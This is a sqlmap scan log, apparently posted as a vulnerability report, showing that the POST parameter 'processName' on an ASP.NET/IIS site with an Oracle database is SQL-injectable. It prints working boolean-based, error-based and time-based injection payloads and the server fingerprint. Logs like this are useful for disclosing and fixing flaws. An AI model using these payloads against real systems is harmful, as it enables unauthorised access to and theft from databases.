 [21:46:12] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[21:47:12] [INFO] POST parameter 'processName' appears to be 'Oracle AND time-based blind (heavy query)' injectable
[21:47:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'processName' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 59 HTTP(s) requests:
---
Parameter: processName (POST)
    Type: boolean-based blind
    Title: Oracle AND boolean-based blind - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
    Payload: processName=1' AND (SELECT (CASE WHEN (4136=4136) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,4136) END) FROM DUAL) IS NULL-- xSZJ

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
    Payload: processName=1' AND 9139=CTXSYS.DRITHSX.SN(9139,(CHR(113)||CHR(113)||CHR(113)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (9139=9139) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(107)||C
HR(118)||CHR(113)))-- XlAG

    Type: time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: processName=1' AND 5753=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)-- UTCh
---
[21:47:12] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 10 or 2019 or 2022 or 11 or 2016
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 10.0
back-end DBMS: Oracle